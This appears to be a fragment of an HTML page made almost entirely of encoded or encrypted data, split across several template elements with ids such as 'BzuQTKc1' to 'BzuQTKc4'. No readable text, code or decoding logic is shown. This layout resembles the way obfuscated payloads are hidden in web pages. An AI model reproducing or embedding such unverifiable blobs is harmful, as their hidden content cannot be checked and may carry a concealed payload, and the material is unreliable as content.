Ra+WTtq5H5yXuoUc+bJtvSCx+WHKMXy+62VX+zsmOIoB0raUeAwib3RzP8WNilBGD7QVojK/V9P0IpbxVMKboARuUAwI6dpYUjiQlSkhuSwx5Wu3UGOtaniwBHqucrwLAdPhR3nOI6qxo6pDX1bWjI+0FaIiLJPRM3VEo0DHnnXWPYceXW3b3ga/[base64]/CDLsCug+LAEaj2mPIlEBraC/Ewi+Pc2epefRhrGD7QVoiI9Uxbj9hQ0xICLapC9gx5Oo0VIBrqT1e0jOa7j47pgCSO7oPiwBGo9pjwIAYSmx36a9u/kMvgBAcDQRg+0FbJxPtKRZiRFYAPCSyAAbNCLSL1JAoa6k9Z5snxtdLdp9d53u2yyMARqPaYtC8ZB49R9COaqcaO701sU1oyPtBWiNWYJwuV2EHLEB9mz0+/TzYpp2QKGupPWebJ8L3Oi73GPc/noe/NRe2uzLkkABaSGKpq8fncjrgfLVQIXGqYTIiaoF1TjvJBxUJaNoAKs0U+L/MlIAj4HwH947b0gsf67EGOtanizkPtpte5JxQPklz4W9v53I64H2tMD0wzgx/SzagNGYeIGd5oWjaAQvYMOijrcHIA6hkYtMG7+daC/5Jmw/TgrMkKgvaYtGkIaP1co3Hb947L6FAgTQBVe9BY3dv3X0XUlQTFGXA2gEL2DHkk6HNvSPBPD6ebvvmPhuSFLsDhpKCMRO3/g55pVULXXKMlnqGIg/xabkwTWWqZGcaSskNE251a70JaNoBC9ko2KfMyd1+jCBGy07bikte87GuOtam/6juo9pi0ZwcHhxOuP5q0mY62Sn5GE1Z/nROSwP1bTsfYGu9CWjaAQvZYPD/zMmRfqQALp53/u8zdp5MlyvD7rolf7e2ytGlVQop2iXHb+dyA6lp9TExabJEYy8CyViGV2EHFQlpwzwyiASou/Xo6GvtdCb7SnPSCx6fGa8z06qmHQ+ej1vBzVRCQHuJ5w+HQjqkJOw9BCivFWoiYvBwCjvJBxUJaNoABuUA2Nb0/dlu4R1TriPW3x4nzyynC4Ozr2zuo9pi0aVUSlhjnOJW+xo6sT3UDUAhuiE2iiLINC5XYA4oQHnPST6RNPS7ybDoa/B8B/eO29ILHp8Ypweftp5ILqOfI7GkGDZsV53GJvp7PsAc1D0EJKMZaiJqnGAeVyE/RS0EcgEL2DHln4XBuTucJGKuA+q2Yx/KPZsP6562TQem13bhpGA2ZE/AhmrqZlZIfLQNBGD6UH9vY/kxSj9gIiw4TeMVPsEA8P7wVIBrqT1nmiPq9xYmqjz/L+Pr4wFLtuMzxO05o11yjcdv5m8/oBS0VEUAl+laIiLJQIb/YQcVCVGTFErkBOzXmcWNS6hwPocnt3oLHp8ZrjvPgrowLqLXN5jsQDIM/7D2Uq8ekuB8tA0EYaZkS3MCoDRqBiBneaFo2gEL2DDEi7nhoTvBPSPKZ7u+ox6fGa9Ofg+LAEaj4zvE7BguYEq4zmr2by7hEBwNBGD7QVs7H/FkGxpEbgFhaJ5ISrhdTZ6c/IBrqDRilgvGmzZLpgnGO4+iwyByloN3mOhwNmVHhNtLi9o64Hy0DQVtxnBnakrJbSsfQTMgUH2TTC7lCdDfybXBWr0ZCzMm29ILHp5YqyvHgrIcLqOLI7GlEUocEuFvb+dyOuB9vTBNce4Jb2sn2RF7GwkHTEgItqkL2DHlnp31vSK4KC/zJp6Tax/SJJ8fxqbSBQ6D7leIsBxGeE+18mbaOyv1NJBhrGD7QVoiI9EJFwdUHhA8TetlY9lkwaupwblW5HxiljLr0z4jpiTje9Oqn2zuo9pi0aVUEmBL3fIy8lcnwSzcDVwguy3yIiLINVr/yQcVCWjjWB6RFPy7iey1Yqwseo8nt3oLHp8ZrjvHgsZBd6a+CtC8ZB49HiXHb+dyOuF5hSgZWM5kCzcXhFwvWnQ+RBwgtqkL2DHlnp3hhSvBPQbaRrd6Cx6fGa4736KGLVvq5zfotT0KBHfF51vSbxrVYf0YEVjOSEYGTmA0LldhBxQEVes8Q7AwvJvU3LRetB1Shm/OxzM687GuOtaniwEHpstz9JxJY10TzKdvoxN7gBAcDQRg+0FbKx+BJTsfVE4QGE2PTWPYVYH6+b3gBwE9Z5sm29MSI6ZJm3fzzp9oRueLI7HJ/Qtdco3Hbv5PA7BJ6RghfdoRMiJ+iHRC/2EHFQlo2wg2kSDw1vT8xSrJPCqmF/7CCkeaUY4O47qrNVvqz3fpkFw2FGOYj0uL2jrgfLQNBWnGIW9vA80lEwsJB1UJKNpFXplR5NeB9YRL8XFXm2K7hjse/1meOpafz1Riz3Ji0aVUf/Xajcdv50tj9TWRFCF163RTJzPVIC8aOBsUZcDaAQvYMeSHuc2wA6hkYtMG7+cWPqoE5y/[base64]/WU7NjEyIFw5zxEvtJnl</template><template id="BzuQTKc1">npz8gGqwDHL7E4abDl73GPNz0+fnqEaj2mOlDf0LXXKN/iK2d2rVWeUYMGGX6VoiIsg0L0ZESlQ4bb5pCsEA8P7wVIBrqT1nmiPq9xYmqjz/L+Pr4wFLtuMzxO05o11yjcdv5m8/oBS0VEUAl+laIiLJQIb/YQcVCVGXUA6IBMDPiciBJvAhZveO29ILHp8Ytx/nl+MBS/aTK8ScBIZgQ7CPA09yOuB8tAxZReoQekoijG1vNw2vFQlo2gEK+STAg72s6GvtZCb7SnPSCx6ebQaS1qeLAH+m63eY9VRn9XKNx2/[base64]/8/c1WmBh3mn/emisqqhyjN8Oe2zVPko929cn9C11yjcdu7nc3zWH9MFFZ6ylbaz/BMA43ATcVTTCCMQuQZbGunLy4L41Rz5sm29N/tp8ZrjrvoroVD/PvM/TlVEYEboyrbv5XC9AUtVQBKNt1bycvxSEXB1QOJFx8/m0KrJlNnpz8gFKsDHLSdu6PDlemPJcm18sjAEaj2mLQrGhCTGfF8l7ya2qIfOVMZGG2fGsHMsltKx9BMyBUbZM4LuEt0KPV+bl2vRkLMybb0gsenhCrN/u6wj0TmsoK0OxIAllSxYMv13J+tDCEDUgwy0EaGmbsWIZXYQcVCWnvBELFFN2rzcHAA6l9CzMm29ILHp4sq3PLgrM1T56LM+yRPQsRO8ynA09yOuB9wKUEYPtBYycT3X1+YjwCXDBN4x0KlWj5n/D9mU6YDQ+af96aKyqqRKtz74KyHHOek2fouEEvMXP5b8fncjrgRbE8ESmrQBd7PslYhldhBxUJaYckGokRjZ7UvcELxZVnmybb0go/ijyzG4bPi0gH4roOeaVVC11yjN5e8hIPrV39KD1Mk0EaTorINC5XYQYgDCHHJDPtYNje9PzJKslRz5sm29N/tjcZrjrWno4xU+qKV4ygHDJ4S5HGL+YekuB8tA0EYc5EEz8H8FwuF2FHFWgpum2j2DHln+hUKGupPWeiI+rHQk6qRKtz74KyHEee6mO9DVULXXKNxlriOyfFRNwNRAxTQVoiIsg1b1JwFjAwdO8wHsFhjZ7UtcELxZVnmybb0govuiC6D/eyrh1n87JilZ0JZ/[base64]/6juo9pi0ZwYWkgyuOZ64mMvqH2UQQUMU0FaIiLINTdqWFcgRE2zFWPYdbzf/JAoa6k9Z5snwu8yTqpEux/[base64]/ncjvpebkgGSnGFGMySsg4bhMpV0FRBHIBC9gx5Z+RwbFW4VVnlj/CyxIHh3UGOtaniwBHqucrwLAdY103zKduqk8LxWy0AU1orx0/Jk5gNC5XYHO9oWjaAQvhfLSL3MmJbrggc6Ir7sIKcjcZrjrWp4oJQ673f5iYADJNGo3LL6cyeqA82KUEYPtBWiMv9QUTHwkHGBBxwxgSwF1Nnpz8gGuoNFrSN86aYx7aWM47m5q6JVaj1i6d6RlHER4lx2/nc05I1LQNBGDCZGNvc4FhIwZEOi08Oc9gW9ldTZ6c/IBrqCRaonbuny53i3Gufofm62zuo9pi0aVUBmBDsI8H5is/qFyAOFV1mhFvFyftDAo7yQcVCWjaAD7dePi7pMmJVvhsWq9O25ZCX/91BjrWp4sAR5L/W8WQdB54b6yXB+c2ArgQHA0EYPo18ooiyDQubkQ+WFghjwxa/[base64]/WQYDZkT8CGaupmCuFJiTQ5LbpEVzZOYDQuV2EHFBBV41E+lRSMivT8xCLoXQszJtvSCx6eFJML6+/jAR+mkkLlkAQePCK48mrCSh6M1LQNBGD7QFMfQv15D1JwOklhaf84Rs1h5d6cyMUqyT0nmm/G2w8+3ynuCpaXyzgWh7bK0aVVC11zuMIm+lcCiHz0DU0hmy3yIiLINVr/yQcVCWjjDDbJJdDD1fnBKrx1ZveO29ILHp8Y7webgtole5uyY5iwZA4MV9TTA09yOuB8tAwxZbJcfxoXwQl/BlwzfQkgu0BrtJnlnpz99MMBPWebJuLfNg+LLPNz0+bKFQ7K+1+IsB1jNHuY3lKuZjuM1LQNBGD7QFcfG5khFwcJBwiEWf8MJ9lg2Z+RwcEPtVHPmybb0gsf3iTjH4eCtjguot9rnJhkXgxm4W9v53I64H3lMEQI+3USc2OoWIZXYQcVCWmTJBb5YY2e/b3gBwE9Z5sm29MSI6ZJm3fzzp9oRuefI7HJ/Qtdco3HbupPC9003AxdZbNhbhdz3VV+YlRSRBx4/m2j2DHlnpz9iW6kEHrSG47rG3aeQKty9pO+DUPqylfYuXFn9XKNx2/nc3vlbaUoPXyTQRNjQshVbzcNrxUJaNoBCtEMrI+JtLUirCxCzmqz0lpf/3UGOtaniwBHqucrwLAdY103zKduqk8LxWy1VAEo23VvKx+BJTsfRWu9CWjaAQvZWdC7pe2VC8E9I9tKc9ILHp8Zrz/vgr4FF4bnWrmkTA5MZyj/b6dKc6x9oQhJdJfpWiIiyUCG/2EHFQjp9xRuwXjgq4mwgXKsLHI+Htq+ox6fGa46177CPXKitmPs5FAGeCPpr2+nHjuxNbE0SXnGCG5KI5l9K24sNhBYfT4hXplRwfKdiChrqT1nmyeK7gpyniTvP9uC2mQuo54O0PQcDmQ/lPom0xo7sTWxNElR/hBPxgKIEEJWFa8VCWjbdaNwMeWenMWNVrgpUpIX5t8nH/[base64]/Vh4TwBKMtBU++6yYETbl0PJQjdzzg65AHkE6HFzVaYOCurJ+7vMiPSWKs3wssjAEaj2mLQvGgyDUfA4gbzGjqkMIxYRQCX6VoiIsg0L1o0Tlg0ILIASuUU3M+JtOzDqT1nmybag0IbplSLa/Oas2hHputS0eVtQhFzmMIi8x6S4Hy0DHDIU0FaIiLxORNGdTIcOFXXLWL5DLyL1P3sw6k9Z5sm2ts2V44M5g/bmro9DsvbO9TtdT9oI5imP9JHb7FppCloyPtBWiIiyT0TN1RKNAx5511j2HHlz92cgC/gfAeab8bbDz7fKe4KlpfLOAqHtsrRpVUKKdolx2/ncgPtQYE4AVnrdAs3Q5g1Qv9hBxUJaNsYOs1RjZ7YkChrqT1nmyeG8y5Piyzje9Oqn2hHmuc/mKAVZ/Vyjcdv53MHuWn9FDVdpylbAwfZJTtvDa8VCWjaAQqJJITOqcHZfuAkVqZ6s9MeL64873fz6+eoRqPaYtGkWDZsT8Wvb+pmY/VtrEFoyPtBWiIiyWFjQikyWBxZzwxbsDDco6Xo7MOpPWebJtqTNjumSLty47LSFX/ylgrQnGgySR4lx2/ncjrhPbEcFUXCXW9rB9UVfj9hQ1xICLapC9gx5Oo0VIBrqT1elhuatj4XziGvVn6niwBGo9tr1Kh4FhRP2P5/j3I2qDj8VU1wl+laIiLINC9eXE4EHCCyAU6ZUeTToc2le6hkYtMG7+cCI9YIu3LyyyMARqPaYtCoAEIQT8WvbqZPH9ktoUVoyPtBWiIiyXUrRnAiLBUA2mBKuF1Nnpz</template><template id="BzuQTKc2">8gGuoLELWZ+rXb3aeAJ8vtssjAEaj2mLQoGQuQEq44j7yR3aIfbkYPTHuCTaKIsg0LldgLkBEOf8Yb+082KfN6bk7wTxqjh+Kx0NyNxmuOtanig17kucquaQMDhVSufI+8hNq1UnhXBFw3y3yIiLINC5WaDpcGH2SNELdIMDL0JSAMuhdCzMm29ILHp5I5z/v6q5RY57iCtCgZDtdMrWOI+ZnP61o2KUEYPtBWiM7+SFOYiwmXCxR9mkLmF1Nnpz8gR8BlWebJtvrBiPefZszh5/iIXv6zyrQyf0LXXKNx27qTwvdNNwNCXniWEM7OqScLldhBxUIYd8MJsV42Mul7LVmlAxa007b3kde00HjKroPiwBGo9pj2JgcGkg6uMpS1k9yiHy4bAwEqyROTorINC5WFa+9CWjaATLVDKT6qfXRU6hwPocnt3oLHp8ZrjuLgppRZsvaJrDkNWf1co3Hb+dzG/VZqSxUCPsFO2NCpJwuV2EHFQhx/zA7sDDoy9W1lVL4sFqqG5O+ox6fGa9Ofg+LAEaj42/s5DE+VCO1/mLaMx/1bLVhrGD7QVoiI8UJH2opbxRQbZIhP+0sxauBtZV+kRkLMybb0gsenhCTc8eywzVLnutfmc1UUlg6rfNa+lIP/TWhGDxV8nwTMzeAEEL/YQcVCWjbCA7VHPjXoam5e8E8Pp5u++Y+A78ss3PDsrM1T7/+DnmlVQtcBiVvb+dyOtktiQhJMPot8iIiyDQuViA6WCw5/zwzsDD8u/3pkAcBPWebJtvTAiPOSJMOvqfHSQfDtsrRpVULXXO80na3Gjq0PKBhrGD7QVoiI5l9K24sHihAXLIAWpE03NOt+dF+SR1Tz2bP9gpP1hyXd+ei2hWig54ikOQ1L1w/gMJe81J62BiQYaxg+0FaIiPBMSN6fE4oXFHKaQvUean+xLDYBwE9Z5sm29MGI64k5lLX+qolF7e2ytGlVQtdc8zCfvZXA/wUtElVIZtBEkNjqFiGV2EHFQlp0zxCySStq9X5kU78cQ+bR5qyZ7afGa461qaSPX/z7y/0zEFjXTbchg+L2jrgfLQNBXnGeAoXf90RM3YxbxVRKJpto9gx5Z6c/b0qrDBCykKz0ktyNxmuOtanilEPpuMv9PRwNmUajMJe13J62C34DAk18mRWFyvdXQtCKSdVMSyGVTvYcd3+/Kiwa+kFK9MW25YzVsNNilZ+p4sARqPbCuSAbBpIEuXHK6cyeozUtA0EYPtAUx9C/XkPUnA6SWFomgFPmXCFntC9wQuodHqSIvuSO16vWZ567vOvbO6j2mLRpVQaeD/M9mqDGjv5TaFtaMj7QVoiIskxH3J8PyAsOc80R7Aw6IulrZUjxZVnmybb0goDmlnGOpLmymAqC9pi0aQho/[base64]/v9p5IKgvaYtGlVQoMZ+yXWuJDH/1E3AwJdcIQT2pOYDQuV2EHFDxtkxwu4Fnl0tW94GvpUc+bJtvSCx+SJJ8Hns+KWUPr+lbk9EBqDUe4kj7yYh6M1LQNBGD7QEMfG5gBY3IIE30JLJNAa7SZ5Z6c/IBqsABeyxOGxy4DvknGOorny2zuo9pi0aVUOkgj3NIn0j975XGRNBgI+wQbQk5gNC5XYHO9oWjaAQvhDK2rjdnZTrgoL/NP0scSI9YNnpLWp4sAf56SV8CADC5MZ8WvBuJra/U0tWGsYPtBWiIjxQkXBnQ+RWFoxh1ncDHlnpz8gXKYKAfzJp++ox6fGa461662SVe2klfYmARaYEblxyqmEjutQYUoFGGiRBICFv09Ex5wEl0tBHIBC9gwkTY0/[base64]/ncjrgfbkwNV2zKVt7J4AUGmIwEnRZXe9UWs0hwfI0/[base64]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</template><template id="BzuQTKc3">GHa2w3Lnho/KzHZ7bzLO1a8Pg7uwuAA+DLuxlkaGul6tzZHFVSmmjIMrq2hR7/IAC0jRMePlVmGI6KsR8Q0uPOiiHv+O7yI+yjC3M+rGbqVLh4vHAOjIxmznJY5G7kf2tD3cbBHAtnxfk4MFfbti8KKoIHSCQKYNWD3TBfG53szYgpYrZkZGj6o9y/cDL9418+eb5wjAHCLsPszyqoLro01ZBGid7Vp01657Fbxn2wRaCDTcnyFSlVAg/9E92CY8fMbGk4rDroNfUJ8Xz25OrXL+/7M5wOhWnF7AFiJ6E3PFxWlEEV1emMsrO9UNo1J8XtjoXJO8kj2UrFLBqOAv4HECtvuGY6ZXEpRvW1uWmtkbhk4yjBjIHtRDLFqqqzvapDWBJCk9Xo0XdwOFoWde3Fr0UCnnWMYN4NRfyUmdsvxcznr76p/uK9q4t6tvKl5pB7ZyK4ABDDJkI0GmNrLvD+QdgSgl2KZISmsmlZUjDqBTdUShQz1uzXS138mpuaK4FA6uQ0eD7rNO/OcfY8KuMdcqm9+0HGxfEHcADo4+mw/1aWHQKfmmaQOPu6BkS2r8AkwoYQ9kbu20TJdZHeQigDD6O3Oab0Yzm0CjjzLyjomvtnPP4ezZQrR/NIZ60hOXrcVhVU1Qvij7p56tKeeSgNIAqE1GTF4VrDgvNbXl4/gEO/o3OgeG/6okF3vzPkbNQ/b/epTobGsIr9BrLrZbv11lpSzt5doYYme7Wf3rZizG3FQxxlSG4ZS8ksXVwXbsnO6eI9bb1lPCqfdbf7o2zY8Hiy+MIDSGnSu0wzb+W/vpyQUEDdi6qP5nRqh9+0qAviQERU/o4u3loAcpsUl+CLDr30dvk8JTfqwqY8OSxtGu5o/PxEDs3j0/[base64]/tiJbcfnhJJ3x0nEXH/cVaUoO/UqBUGV6XDZpabCDdeE1gpQUSlIGjs9SBtZ4y3c/Ag7pm/IX/7TpDJ8U21iawoZDr635PZyRuXYIkxvvxYFrgvjCAFw508w+lQigSwHROcpkuOKyB+OTgguu2CuOkxpaZBcad7tcYEg/DPc4lrr3O7KBufXAzCyqUFMvM+0p43Mw7llMMTMYOh1svNtFneQ7+KR6XvMSllqLjsyrd8sOqhlbcnI/TfyI7hBv5Hoq0j9ndbTp1U2l4hgDP+dRXGuGgCKNbCm/HF+YUPHS1WHADjA5IiIulgdSksYlz7d7Km4hT8oHu5yATFJsRwAuT65r40UZfWy5hUaNGnM78bGPzvzSEDylclhHlfjE943kzC6AWOpy/x6DVifeqKZag56y1AvyA0PcCEQq5Mu4SmKOZy8lMQ3RXXX3FMuTc4hlTwJtQgiUodegJglYbMbNwOUKSGTiV3d+AkYLAqxzI2f372HLfs4zHfgcptCqzFYm/pcvUBlpoCwlSxxL55vpjbN++Lr83PifYCJ1VCR7mUk9foAM9kKj64+CSw58iltO7l9hYsILw3hAeGsANzDq+4Imb3XZmdBlqcaI//f7+eVrBuzKyAR9eywCzYGgMtGhBSbsnLIS605HkpcCUAp/j/[base64]/5HlZQ6A6KJOH5pjUt+WqJff+vKPUWMOf2ecqIAGgHfISzaOkwspUPRUIbFGYMurcp117380bjxQSY+04n18vAf1LZQ6CCEqi0fSVwKXesCrh7M+q2HDmsvn5IF9Ny1PwJYK1mZCSAyJLBFl6znyUyv1JUovya9kPG3/OXNwMeXvjdnYaqQMYtZqr9sGI6ZIqx/vssMIPgvaYtGlJBp4KozKXuI/dpR1qShVQa5Jby8ngSQmL8kHFQlo2gGj2DHlnpz88XqMZWaWF96fR2qWULt76pKqFUOyzyrZ3f0LXXKNx2/nckvxWewMCVH+DBZWK4Ehb2tUIiwQVNJ5o9gx5Z6c/IBrqT0W1n/H0wYvmlTiTt/[base64]/[base64]/yPnM4qAROwNQDTDHF4aapwMZgNhRxVJKOJRP+B4varQxMg+rQUvzx6Thgten1nuDu7v3zR+649C5eltXllKxZNXryY6oHz0TTBYsxVianegPFYnXEYQWEiiqQvYMeWenPyAa6lNWtZ/x6qjHp8ZrjrWp4sARtKXI9SdVAZsd8CLG+47L6FAgTQBVe9JIooiyDQuV2EHFQlo2gF63DDE14nk9GOlNWaWF96fR2qWTOMvn56ONVKrozPwsGAuECOoyg6HAgfkBLQxBBG2EBMfG9RNfx5kDhAgVV84FsVV3IO5raE+oQRCp1bmn1pXoiCyQn6niwBGo9pi0aVVe2A/zMJXn9o64Hy0DQRg+0FaU2+JMRZWbDYQRCSuCELNcNmrlbWFUqQdb+OO29ILHp8ZrjrWp4sAN+6DftD8cB4A+7CnG+8yOqB88FUEJKNJIlNjzWUOVnFzHL0snjlXjDGtpsn4uDf9BTvPJpvST17fGeoCgp/XVH7/jmKRpRVLHUbJ/zqORg6oRPxZPDyuRRIaapw0Zm8pUxVJaJ5FR9h53drUtVgyLXVfzyaT6l8e3xnufpLni2B+9no71eFVT10yjYcv0zY6pSTwNUAomkUSGmqccC4fWU9BTWiaAU+cBaGmyPzBs/0FK8dv35ozVssZ5gKe84tARueeJunxVUoFNrWnI772ctgs0EUEKMMRPmoiiDRuEzkHSCk53kULnDGlnty8xF/sZVOjfpOzj1anUfo6np/DVEbj2iKVwW1fXT61jzqOxmrYNOANQCn/[base64]/ncjrgfLQNdF3qZAJaisg0LldhBxUJwNoBC9gx5Z6cjZFO8TxqqiOWnn8XxgznH8+CnhBzqt9zzLFdc/Vyjcdv53I64Hy0fEk550ADBzeVvRM3FQ9VCSjaRVPYdb2W5I3BbvgdZotS0mZrHt4p6gKyx4tIfv+CYp2dGVNpSumPV4M6OqxE+FS0JKNBOxIWgAxyD2FDLW0I4mVD2H3d0sTIzFPlZV//b2uyC1rGKZp+7sPrNA6bhjrl6W1HBUrpj1vfFnLUMIxBXdC7QTsSavBodmMlP3FpXOJlQ+x93dLE/[base64]/DxW/[base64]/E+sAAuPiKoShHTMVJo2PV68mOqB88E1EVKt5DiJq8Hx6Vyk/XV1omgFLmHHlzqSp6GPRTVraI4</template><template id="BzuQTKc4">ryc26iVPcmrg+LAEaj2mLRpVULXXMA+lrSV2usfPhdSDRTQVoiIsg0LldhB2U0ef9Zc3Ax5Z6c/IBrqT1n6jf+igoTrhzjdqKuxlFD8+9HgLBhAyXajcdv53I64Hy0DQRgigwDPiORETsK6Dp1fWCaAUvYdb2e2KSIE9h8YsoG2sJ/Fytdrmbu+9dVnuviPoQpEQsZStGnP+c2Arwc5A1AYLN5BnYijRR6byFPQAVQillb2HHlpvi4uC/JbWffHpOeaybLXeMKjp/DVEb74iqEoREzASaNg1e7JjqgfPRJRGCzeQp+c/[base64]/U226+Vy+99YltcGi7QRoiZpA0ag9pf2RIbYshCshF7Cr8/MFvyT0Hm2bblkten133vran6wAGo5oisaUUYuk2tZNvhnZi2Ci0VTw0+wFaZmaMeC4XYV8tXWiCOV/YceXe2MjEJ6l8Dq9645pfKtMh5m/Sn9dUfv+OYpGlFUtpNrWTb6YqdtgpuE0EWL8lPhpilFAWGwU/XUFQjkw7kAmxntTE1W+RYTOjeo/SSx7bWeoClv+/RH7jg9KxnQlfXRK1lz4/IgK8KdwFfBDGAF9zArBEExo4G22haNoBC9gx5Z6c/IBqYChWjiOWxxsfctA7i0MiRpW7Ml+zRFH9C11yjcdv53I64AyJHCE4g+laIiLINC5XYXcoGE2CeaNwMeWenPyAa6lMdr5+2t86G9JV2jPTlp5JFqLfU8TsBT4Ad8T+St5uMpjUtA0EYPtBWiIiyEVjDn0GTCx9h4g2uEXt3py8gC/xPSPDLqOjShvOOa8qoq4/YEbn4jfV/[base64]/y31uBzSU2ECPE+lb7CjvlReUoXUWyFBYjb/UtfwpkTgEIZd85CpUM0IvN2bV+5TxSvmuK1yYLpijKO9+Wtg1qot83gJhgDgxnncZK3j9r5U2FGE0sw0D/OiOtCXpWZE4BCCWPSB/ZYMSKneWlWr08aqYTzp4KB9YkmjvSptpJE+6Ld8GkGDYIO4DTX+ZjBuEtlShICIt8GlqKyDQuV2EHFQlo2gELqQzV5jT8gGupPWebJtvSCx6fGd8L8t42QVOb27/0nEQ2AD6MVnr+ZwPxafwMyXWqEH8bPvBEE2ZFf70JaNoBC9gx5Z6c/IBrqUxWv19G7gpPoxh3H5/yxwBfpu8ivaQEKhRniJdupjsHsWm5XCFdw3kqHxPsTIZXYQcVCWjaAQvYMeWenI2xT9Dscq5n5psOV7ooyjuXot5NUqITd9SVYFp4R5nGLq5Pa/Vx5Sg5WMMxZxMGsJwuV2EHFQlo2gEL2DHlnu3NpBJgaF+ad/rGCjumVP8/55aeSEem43LQqGg+HEOYlnvmIxv0ffkYVTW7eSofE+xMhldhBxUJaNoBC9gx5Z6cjbFP0Owy0h7ak0Ijzgyja/OaswFPptdO0JhtCnhHuNJ+wndr9U3QDg7iK0BLHiPxCX5WUBIQUHzbZDaNeeSbpa2lMox0MtcnyvdGG5Youyru17YxYttyYtGlVQtdco3Hb+dySt1BhHWsYPtBWiIiyDQuVxE6BCwwoqkL2DHlnpz8gBuULELDXnN6Cx6fGa461qf6EWP722/[base64]/YDIkgDXCDQXYiU+U9Pi6BdygkYcp5Ct0I9Z/[base64]/IBrqT1nm1fK91Mfkiird5rTgiV/7osrhKgELmBKuJZ6hiIymNS0DQRg+0FaIiLJ9SsaMBMUWEnOAAblBNCbpeyBYrwMWscn0rYLb9JI5wfvu/JJY777MuSoZC5QX6j+c5dPd7E1iTQYGPp8EiNjgSFjGkQ+CQkZ9wgboby016yMvUagLR+3V/bbG2dHaZMX37fzMEfy+3fppBRCSD/[base64]/n/SIy+BLLx0IXWbYH9rFsgpDwYwRllhVOcEBokUvJvN2b1TnCQyqhbi3wcjyli/P4eztkEKlpdvmIAUW0FW/foipncCmNS0DQRg+0FaIiLINC4maFJEWFXiAAbpNKjS6PWNVuhZUpJ349oKT7pIny6irgY9B8fSGnmlVQtdco3Hb+dyOuB8tHxJOedAAwc3lb0TNxUPVQko2kVT2HW9luSNwW74HWaCA+riPlfKKLpO37LSFX+ey3LZpEV/VMbNxzffLm9sPLRZPDybEWJ+Qpg0elclP0ldaI8hT+Bk4abAqLg3/T0nm2afkgtap0yODpKf3gR+645amfFVS10yzfNXryYCqCnsUTw19wFaGmaEVBYTJU8tQTziSV/gebC+wMTVb5F1M6Nuj9JLHt9ZlnKCk7NIE/vuJunwUTMBJrWbO+cyOqA48DVQYLoZHhp3THAWCzUHUTE0jgFL2HGh+qS01GvtZEeveuOHj1qnRfo6kp/[base64]/zrrMjrYOPhtPCS/CWJqdvB8em8pUjVVUI8FM5Bl3dbI/MBr6X1f03Lv6kNLxy3yAoOjs0gSm5I20eVVSx1GtY8700pytVyAUTw1k0kiUh+JMX93GXcoRDHGeaPYMeW